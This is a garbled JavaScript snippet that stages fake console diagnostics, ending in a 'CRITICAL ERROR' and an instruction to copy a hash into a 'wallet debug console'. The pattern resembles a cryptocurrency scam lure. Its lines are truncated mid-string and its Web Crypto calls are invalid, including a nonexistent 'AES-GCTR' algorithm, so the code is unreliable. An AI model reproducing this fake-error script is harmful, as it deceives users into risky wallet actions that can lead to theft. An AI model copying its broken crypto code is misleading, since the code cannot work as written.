
console.log("%c[START] System link
console.info("Target: Directory li
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(20)}, see
d, {name:"AES-GCTR",length:256}, t
  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6efa6ec2 inside Directory list failed:");

  console.error("CRITICAL ERROR: Manual patch required for Directory list failed:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
Dealing with integration errors is part of the d